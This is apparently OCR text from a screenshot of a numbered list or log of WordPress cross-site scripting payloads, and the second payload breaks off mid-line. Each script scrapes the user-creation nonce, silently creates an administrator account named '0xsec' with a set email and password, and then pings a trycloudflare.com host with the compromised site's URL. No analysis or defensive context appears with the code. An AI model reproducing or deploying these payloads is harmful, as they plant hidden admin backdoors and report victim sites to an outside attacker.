
p.append('role','administrator');
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p, headers:
{'Content-Type':'application/x-www-form-urlencoded'}
}).then(res => { if(res.ok) new Image().src='https://beans-
general-beads-hair.trycloudflare.com/?
status=Added_Success&DOMAIN='+window.location.href; });
} });</script>
112
<script>fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user" value="
([^"]+)"/);if(n && n[1]) { let p = new URLSearchParams();
p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','0xsec');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('role','administrator');
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p, headers:
{'Content-Type':'application/x-www-form-urlencoded'}
}).then(res => { if(res.ok) new Image().src='https://ecology-
birmingham-heather-chemical.trycloudflare.com/?